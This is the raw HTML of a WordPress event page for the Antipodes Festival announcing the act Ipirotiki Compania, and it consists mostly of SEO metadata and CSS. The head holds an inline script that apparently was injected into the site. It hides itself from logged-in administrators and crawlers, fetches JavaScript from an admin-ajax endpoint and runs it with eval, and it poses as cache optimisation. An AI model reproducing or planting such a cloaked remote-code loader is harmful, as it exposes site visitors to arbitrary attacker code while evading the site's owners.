

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/
body_size: 22013
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.antipodesfestival.com.au/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ipirotiki Compania - Antipodes Festival</title>
	<link rel="canonical" href="https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ipirotiki Compania - Antipodes Festival" />
	<meta property="og:description" content="Saturday 24 - 3:15-4:15pm - Main Stage" />
	<meta property="og:url" content="https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/" />
	<meta property="og:site_name" content="Antipodes Festival" />
	<meta property="article:publisher" content="https://www.facebook.com/antipodesfestival/" />
	<meta property="article:published_time" content="2024-01-10T08:41:51+00:00" />
	<meta property="article:modified_time" content="2024-02-16T01:30:49+00:00" />
	<meta property="og:image" content="https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="407" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#article","isPartOf":{"@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/"},"author":{"name":"admin","@id":"https://www.antipodesfestival.com.au/#/schema/person/1178e6b935fbf78671106606998f8af9"},"headline":"Ipirotiki Compania","datePublished":"2024-01-10T08:41:51+00:00","dateModified":"2024-02-16T01:30:49+00:00","mainEntityOfPage":{"@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/"},"wordCount":114,"publisher":{"@id":"https://www.antipodesfestival.com.au/#organization"},"image":{"@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#primaryimage"},"thumbnailUrl":"https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1.jpg","articleSection":["Music"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/","url":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/","name":"Ipirotiki Compania - Antipodes Festival","isPartOf":{"@id":"https://www.antipodesfestival.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#primaryimage"},"image":{"@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#primaryimage"},"thumbnailUrl":"https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1.jpg","datePublished":"2024-01-10T08:41:51+00:00","dateModified":"2024-02-16T01:30:49+00:00","breadcrumb":{"@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#primaryimage","url":"https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1.jpg","contentUrl":"https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1.jpg","width":612,"height":407,"caption":"View of the traditional stone Kalogeriko or Plakida Bridge in Zagori of Epirus, Greece in Autumn"},{"@type":"BreadcrumbList","@id":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.antipodesfestival.com.au/"},{"@type":"ListItem","position":2,"name":"Ipirotiki Compania"}]},{"@type":"WebSite","@id":"https://www.antipodesfestival.com.au/#website","url":"https://www.antipodesfestival.com.au/","name":"Antipodes Festival","description":"28 Feb + 1 March 2026","publisher":{"@id":"https://www.antipodesfestival.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.antipodesfestival.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.antipodesfestival.com.au/#organization","name":"Antipodes Festival","url":"https://www.antipodesfestival.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.antipodesfestival.com.au/#/schema/logo/image/","url":"https://www.antipodesfestival.com.au/wp-content/uploads/2025/11/Image-1-GCM-Logo-1.png","contentUrl":"https://www.antipodesfestival.com.au/wp-content/uploads/2025/11/Image-1-GCM-Logo-1.png","width":500,"height":315,"caption":"Antipodes Festival"},"image":{"@id":"https://www.antipodesfestival.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/antipodesfestival/","https://www.instagram.com/antipodesfestival/"]},{"@type":"Person","@id":"https://www.antipodesfestival.com.au/#/schema/person/1178e6b935fbf78671106606998f8af9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.antipodesfestival.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4e82c75ab0aa9fb382ee9c53ef1a875a68d6c84ee650a35e63e0eb0c1aac231c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e82c75ab0aa9fb382ee9c53ef1a875a68d6c84ee650a35e63e0eb0c1aac231c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.antipodesfestival.com.au/"],"url":"https://www.antipodesfestival.com.au/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Antipodes Festival &raquo; Feed" href="https://www.antipodesfestival.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antipodes Festival &raquo; Comments Feed" href="https://www.antipodesfestival.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antipodes Festival &raquo; Ipirotiki Compania Comments Feed" href="https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.antipodesfestival.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.antipodesfestival.com.au%2F2024%2F01%2F10%2Fipirotiki-compania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.antipodesfestival.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.antipodesfestival.com.au%2F2024%2F01%2F10%2Fipirotiki-compania%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.antipodesfestival.com.au/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.antipodesfestival.com.au/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.antipodesfestival.com.au/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-35{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-edeb18c:#3B5998;--e-global-color-14bb55e:#FFFFFF;--e-global-color-f3bfedc:#B2071D;--e-global-color-f042b5a:#000000;--e-global-color-a29029c:#1F4FA1;--e-global-color-1ccd597:#C5C4C4;--e-global-color-c771bc0:#E4E2E2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c5fe1f2-font-family:"Roboto";--e-global-typography-c5fe1f2-font-size:20px;--e-global-typography-c5fe1f2-font-weight:400;--e-global-typography-abca157-font-family:"Roboto";--e-global-typography-abca157-font-size:16px;--e-global-typography-abca157-font-weight:400;--e-global-typography-10caf6f-font-family:"Roboto Slab";--e-global-typography-10caf6f-font-size:48px;--e-global-typography-10caf6f-font-weight:600;--e-global-typography-10caf6f-font-style:normal;--e-global-typography-10caf6f-line-height:52px;--e-global-typography-d9744bc-font-family:"Roboto Slab";--e-global-typography-d9744bc-font-size:17px;--e-global-typography-d9744bc-font-weight:400;--e-global-typography-d9744bc-line-height:35px;--e-global-typography-abd3db0-font-family:"Roboto Slab";--e-global-typography-abd3db0-font-size:28px;--e-global-typography-abd3db0-font-weight:400;--e-global-typography-abd3db0-font-style:normal;--e-global-typography-abd3db0-line-height:40px;--e-global-typography-ebd6ad0-font-family:"Encode Sans";--e-global-typography-ebd6ad0-font-size:40px;--e-global-typography-0d27ad6-font-family:"Roboto Slab";--e-global-typography-0d27ad6-font-size:20px;--e-global-typography-0d27ad6-font-weight:300;--e-global-typography-0d27ad6-line-height:20px;--e-global-typography-fbe7276-font-family:"Roboto Slab";--e-global-typography-fbe7276-font-size:32px;--e-global-typography-fbe7276-font-weight:400;--e-global-typography-fbe7276-font-style:normal;--e-global-typography-fbe7276-line-height:30px;--e-global-typography-96da53d-font-family:"Quicksand";--e-global-typography-96da53d-font-size:40px;--e-global-typography-45b0343-font-family:"Quicksand";--e-global-typography-45b0343-font-size:16px;--e-global-typography-405317a-font-family:"Quicksand";--e-global-typography-405317a-font-size:16px;--e-global-typography-405317a-font-weight:700;--e-global-typography-90e0aca-font-family:"Quicksand";--e-global-typography-90e0aca-font-size:20px;--e-global-typography-43a619c-font-family:"Quicksand";--e-global-typography-43a619c-font-size:32px;--e-global-typography-43a619c-font-weight:600;--e-global-typography-43a619c-font-style:normal;--e-global-typography-43a619c-line-height:30px;}.elementor-kit-35 e-page-transition{background-color:#1F4FA1;}.site-header{background-color:#FFFFFF00;padding-inline-end:2px;padding-inline-start:2px;}.site-footer{background-image:url("https://www.antipodesfestival.com.au/wp-content/uploads/2023/06/ANT25Foot.png");padding-inline-end:10px;padding-inline-start:10px;background-position:center center;background-repeat:no-repeat;background-size:auto;}.elementor-kit-35 p{margin-block-end:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding .site-logo img{width:186px;max-width:186px;}.site-header .site-navigation ul.menu li a{color:#385BBE;}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:var( --e-global-color-a29029c );}.site-header .site-navigation-toggle{background-color:#FFFFFF00;}.site-header .site-navigation .menu li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.site-footer .footer-inner{width:1140px;max-width:100%;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.site-footer{background-position:center center;background-size:491px auto;}}@media(max-width:767px){.elementor-kit-35{--e-global-typography-abca157-font-size:6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header{padding-inline-end:10px;padding-inline-start:10px;}.site-footer{background-position:center center;background-size:347px auto;}}/* Start custom CSS *//* Adjust FIRST hero section */
.antipodes-hero {
    margin-top: calc(-80px - env(safe-area-inset-top)); /* 80px = header height */
}/* End custom CSS */
.elementor-3092 .elementor-element.elementor-element-2903c24:not(.elementor-motion-effects-element-type-background), .elementor-3092 .elementor-element.elementor-element-2903c24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-14bb55e );}.elementor-3092 .elementor-element.elementor-element-2903c24{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3092 .elementor-element.elementor-element-2903c24 + .wpr-hidden-header{top:0px;}.elementor-3092 .elementor-element.elementor-element-2903c24 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-3092 .elementor-element.elementor-element-2903c24 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3092 .elementor-element.elementor-element-f53f102.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3092 .elementor-element.elementor-element-f53f102.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3092 .elementor-element.elementor-element-613f537{width:var( --container-widget-width, 102.189% );max-width:102.189%;--container-widget-width:102.189%;--container-widget-flex-grow:0;align-self:center;text-align:start;}.elementor-bc-flex-widget .elementor-3092 .elementor-element.elementor-element-f8f8c2d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3092 .elementor-element.elementor-element-f8f8c2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3092 .elementor-element.elementor-element-f8f8c2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-3092 .elementor-element.elementor-element-f8f8c2d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3092 .elementor-element.elementor-element-f8f8c2d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-3092 .elementor-element.elementor-element-9bf27e0 